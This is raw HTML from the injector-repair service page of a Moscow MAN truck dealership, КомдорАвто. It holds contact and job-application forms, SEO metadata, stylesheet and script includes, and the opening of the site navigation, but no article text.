    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f7385-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-engine-repair/repair-of-nozzles-of-cars-man/#wpcf7-f13203-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/
body_size: 34369
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>МАН замена форсунок грузовой сервис Москва | MAN замена форсунок</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="МАН замена форсунок грузовой сервис автомобилей Москва диагностика ДВС МАН в день обращения и ремонт неисправностей MAN замена форсунок специализированный сервис МАН замена форсунок запчасти в наличии" />

<meta name="keywords"  content="ремонт дизельных форсунок,ман,man,ремонт форсунок дизельных двигателей,в москве,цена,common rail,топливных форсунок дизельных,тнвд,дизельных автомобилей,механических,московская область,грузовиков,движок,Мытищи. замена дизельных форсунок" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/#webpage","url":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/","inLanguage":"ru-RU","name":"Ремонт дизельных форсунок","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/#breadcrumblist"},"description":"МАН замена форсунок грузовой сервис автомобилей Москва диагностика ДВС МАН в день обращения и ремонт неисправностей MAN замена форсунок специализированный сервис МАН замена форсунок запчасти в наличии","datePublished":"2019-08-20T02:56:35+03:00","dateModified":"2022-10-28T10:58:43+03:00"},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/","url":"https://man-komdorauto.ru/service/","name":"Сервис"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-engine-repair/","url":"https://man-komdorauto.ru/service/man-engine-repair/","name":"Ремонт двигателей MAN"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/","url":"https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/","name":"Ремонт дизельных форсунок"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="МАН замена форсунок грузовой сервис Москва | MAN замена форсунок" />
<meta property="og:description" content="МАН замена форсунок грузовой сервис автомобилей Москва диагностика ДВС МАН в день обращения и ремонт неисправностей MAN замена форсунок специализированный сервис МАН замена форсунок запчасти в наличии" />
<meta property="og:url" content="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta property="article:published_time" content="2019-08-20T02:56:35Z" />
<meta property="article:modified_time" content="2022-10-28T10:58:43Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="МАН замена форсунок грузовой сервис Москва | MAN замена форсунок" />
<meta name="twitter:description" content="МАН замена форсунок грузовой сервис автомобилей Москва диагностика ДВС МАН в день обращения и ремонт неисправностей MAN замена форсунок специализированный сервис МАН замена форсунок запчасти в наличии" />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fman-engine-repair%2Frepair-of-nozzles-of-cars-man%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://man-komdorauto.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fman-komdorauto.ru%2Fservice%2Fman-engine-repair%2Frepair-of-nozzles-of-cars-man%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
<link rel='shortlink' href='https://man-komdorauto.ru/?p=1291' />
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-sidemenu page-template-page-sidemenu-php page page-id-1291 page-child parent-pageid-1279 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
